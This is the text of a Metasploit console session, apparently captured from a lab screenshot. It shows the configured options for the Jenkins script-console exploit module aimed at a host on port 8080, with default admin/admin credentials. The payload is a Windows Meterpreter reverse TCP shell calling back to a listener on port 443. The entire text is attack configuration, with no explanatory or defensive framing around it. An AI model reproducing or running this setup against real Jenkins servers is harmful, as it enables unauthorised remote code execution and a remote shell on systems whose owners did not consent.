 msf5 exploit(multi/http/jenkins_script_console) > show options
Module options (exploit/multi/http/jenkins_script_console):
Name Current Setting Required Description
---- --------------- -------- -----------
API_TOKEN no The API token for the specified username
PASSWORD admin no The password for the specified username
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 172.31.10.227 yes The target address range or CIDR identifier
RPORT 8080 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The path to the Jenkins-CI application
URIPATH no The URI to use for this exploit (default is random)
USERNAME admin no The username to authenticate as
VHOST no HTTP server virtual host
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.31.11.218 yes The listen address (an interface may be specified)
LPORT 443 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows